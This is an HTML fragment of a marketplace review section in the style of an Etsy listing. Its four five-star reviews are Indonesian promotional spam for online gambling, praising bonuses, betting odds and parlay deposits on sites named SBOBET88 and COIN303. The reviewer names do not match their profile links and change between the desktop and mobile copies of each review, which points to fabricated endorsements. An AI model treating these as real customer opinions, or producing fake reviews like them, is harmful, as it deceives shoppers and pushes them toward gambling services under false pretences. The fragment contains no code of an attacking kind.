                                                                                            <p id="review-preview-toggle-01757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                            

                                                                                                Ambil bonus merlimpah lalu menangkan gamenya!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#CCEBFF" />
                                                                                        <path
                                                                                            d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z"
                                                                                            fill="#4BC46D" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer Gideon"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4677086143">
                                                                                        Gideon</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 9, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4706945066">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-1">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#FFE0C3" />
                                                                                            <path
                                                                                                d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z"
                                                                                                fill="#095E31" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/lesjimenez?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Taufik Hidayat"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4706945066">
                                                                                            Taufik Hidayat</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 8, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-11757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                         kusuma</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-11757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                               Pasaran terlengkap dan odds paling kompetitif!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#FFE0C3" />
                                                                                        <path
                                                                                            d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z"
                                                                                            fill="#095E31" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/lesjimenez?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer indah"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4706945066">
                                                                                        indah</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 8, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4699952562">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-2">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <div
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                                                                                        <img data-clg-id="WtImage"
                                                                                            class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
                                                                                            src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
                                                                                            alt=""
                                                                                            style="aspect-ratio: 1;"
                                                                                            loading="lazy"
                                                                                            data-pin-nopin="true"
                                                                                            aria-hidden="true"
                                                                                            sizes="18px"
                                                                                            srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w" />

                                                                                    </div>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/mtevyo0a?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Denny Sumargo"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4699952562">
                                                                                            Denny Sumargo</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 7, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-21757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        sri mulyani</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-21757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                               Situs ini memberikan lebih melimpah dari pada situs lain nya!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <div
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                                                                                    <img data-clg-id="WtImage"
                                                                                        class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
                                                                                        src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
                                                                                        alt="" style="aspect-ratio: 1;"
                                                                                        loading="lazy"
                                                                                        data-pin-nopin="true"
                                                                                        aria-hidden="true" sizes="18px"
                                                                                        srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w" />

                                                                                </div>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/mtevyo0a?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer sri mulyani"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4699952562">
                                                                                        sri mulyani</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 7, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4719115647">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-3">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#EEE1FF" />
                                                                                            <path
                                                                                                d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z"
                                                                                                fill="#122868" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/hannahmclean149?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Bunga Citra Lestari"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4719115647">
                                                                                            Citra Lestari</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 7, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-31757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        agen pecinta bola</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-31757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                                Njit depo 20k saya bisa pasang 5 tim dalam taruhan parlay bola di SBOBET88. Depo satset tanpa ribet, nice COIN303 🙏

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#EEE1FF" />
                                                                                        <path
                                                                                            d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z"
                                                                                            fill="#122868" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/hannahmclean149?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer pecinta bola"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4719115647">
                                                                                        pecinta bola</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 7, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div
                                                    class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                                                    <nav data-clg-id="WtPagination" aria-label="Pagination">
                                                        <div class="wt-action-group wt-list-inline wt-flex-no-wrap  "
                                                            data-reviews-pagination="">
                                                            <div class="wt-action-group__item-container">
